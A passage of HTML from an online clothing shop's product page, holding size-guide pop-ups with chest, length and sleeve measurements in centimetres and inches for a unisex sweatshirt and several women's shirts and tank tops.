<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-1754815810" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1754815810 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea71.68883566"
	data-logic="{&quot;element&quot;:&quot;6930745750ea71.68883566&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-601525677">


	<div id="col-1039151016" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-2829648052" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2829648052 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea84.85115475"
	data-logic="{&quot;element&quot;:&quot;6930745750ea84.85115475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1323952876">


	<div id="col-953923849" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-3979238789" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3979238789 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea96.94635101"
	data-logic="{&quot;element&quot;:&quot;6930745750ea96.94635101&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-long-sleeved-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-long-sleeved-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-long-sleeved-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1969885330">


	<div id="col-583343610" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s Long Sleeved T-Shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
<td data-v-7bcb1c29="">77 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">83 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">87 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">30.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
<td data-v-7bcb1c29="">31.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">18.5 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">32.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">19.5 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
<td data-v-7bcb1c29="">35.25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1836785151" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1836785151 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaa4.19961707"
	data-logic="{&quot;element&quot;:&quot;6930745750eaa4.19961707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-582814266">


	<div id="col-214359051" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">42 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">44 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">48 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">57 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16.5 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17.5 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">19 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22.5 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1229061609" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1229061609 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eab0.89763210"
	data-logic="{&quot;element&quot;:&quot;6930745750eab0.89763210&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-v-neck-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-v-neck-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-v-neck-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-551312446">


	<div id="col-937443464" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">17.25 in</td>
<td data-v-7bcb1c29="">25.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">19.25 in</td>
<td data-v-7bcb1c29="">26 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">21.25 in</td>
<td data-v-7bcb1c29="">27 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">23.25 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-2676413973" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2676413973 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

